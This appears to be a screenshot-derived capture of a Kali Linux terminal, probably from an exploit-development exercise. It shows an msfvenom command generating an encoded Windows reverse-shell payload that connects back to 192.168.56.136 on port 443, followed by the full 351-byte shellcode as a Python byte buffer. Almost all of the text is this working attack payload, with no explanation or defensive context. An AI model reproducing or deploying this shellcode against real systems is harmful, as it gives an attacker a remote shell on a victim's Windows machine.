 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.136 LPORT=443 R -e x86/shikata_ga_nai -b '\x00' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xbb\x17\x30\xd2\xae\xd9\xc8\xd9\x74\x24\xf4\x5a"
buf += b"\x2b\xc9\xb1\x52\x31\x5a\x12\x03\x5a\x12\x83\xfd"
buf += b"\xcc\x30\x5b\xfd\xc5\x37\xa4\xfd\x15\x58\x2c\x18"
buf += b"\x24\x58\x4a\x69\x17\x68\x18\x3f\x94\x03\x4c\xab"
buf += b"\x2f\x61\x59\xdc\x98\xcc\xbf\xd3\x19\x7c\x83\x72"
buf += b"\x9a\x7f\xd0\x54\xa3\x4f\x25\x95\xe4\xb2\xc4\xc7"
buf += b"\xbd\xb9\x7b\xf7\xca\xf4\x47\x7c\x80\x19\xc0\x61"
buf += b"\x51\x1b\xe1\x34\xe9\x42\x21\xb7\x3e\xff\x68\xaf"
buf += b"\x23\x3a\x22\x44\x97\xb0\xb5\x8c\xe9\x39\x19\xf1"
buf += b"\xc5\xcb\x63\x36\xe1\x33\x16\x4e\x11\xc9\x21\x95"
buf += b"\x6b\x15\xa7\x0d\xcb\xde\x1f\xe9\xed\x33\xf9\x7a"
buf += b"\xe1\xf8\x8d\x24\xe6\xff\x42\x5f\x12\x8b\x64\x8f"
buf += b"\x92\xcf\x42\x0b\xfe\x94\xeb\x0a\x5a\x7a\x13\x4c"
buf += b"\x05\x23\xb1\x07\xa8\x30\xc8\x4a\xa5\xf5\xe1\x74"
buf += b"\x35\x92\x72\x07\x07\x3d\x29\x8f\x2b\xb6\xf7\x48"
buf += b"\x4b\xed\x40\xc6\xb2\x0e\xb1\xcf\x70\x5a\xe1\x67"
buf += b"\x50\xe3\x6a\x77\x5d\x36\x3c\x27\xf1\xe9\xfd\x97"
buf += b"\xb1\x59\x96\xfd\x3d\x85\x86\xfe\x97\xae\x2d\x05"
buf += b"\x70\x11\x19\x3d\x08\xf9\x58\x3d\x09\x41\xd5\xdb"
buf += b"\x63\xa5\xb0\x74\x1c\x5c\x99\x0e\xbd\xa1\x37\x6b"
buf += b"\xfd\x2a\xb4\x8c\xb0\xda\xb1\x9e\x25\x2b\x8c\xfc"
buf += b"\xe0\x34\x3a\x68\x6e\xa6\xa1\x68\xf9\xdb\x7d\x3f"
buf += b"\xae\x2a\x74\xd5\x42\x14\x2e\xcb\x9e\xc0\x09\x4f"
buf += b"\x45\x31\x97\x4e\x08\x0d\xb3\x40\xd4\x8e\xff\x34"
buf += b"\x88\xd8\xa9\xe2\x6e\xb3\x1b\x5c\x39\x68\xf2\x08"
buf += b"\xbc\x42\xc5\x4e\xc1\x8e\xb3\xae\x70\x67\x82\xd1"
buf += b"\xbd\xef\x02\xaa\xa3\x8f\xed\x61\x60\xbf\xa7\x2b"
buf += b"\xc1\x28\x6e\xbe\x53\x35\x91\x15\x97\x40\x12\x9f"
buf += b"\x68\xb7\x0a\xea\x6d\xf3\x8c\x07\x1c\x6c\x79\x27"
buf += b"\xb3\x8d\xa8"
KALI LI
the quieter you become, the more yo